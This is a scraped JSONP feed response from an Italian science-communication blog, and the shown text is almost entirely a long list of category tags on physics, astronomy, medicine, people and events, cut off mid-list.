

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery1122045756708381742306_1769879892915&_=1769879892916
body_size: 100512
content:
// API callback
jQuery1122045756708381742306_1769879892915({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-30T15:39:03.451+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 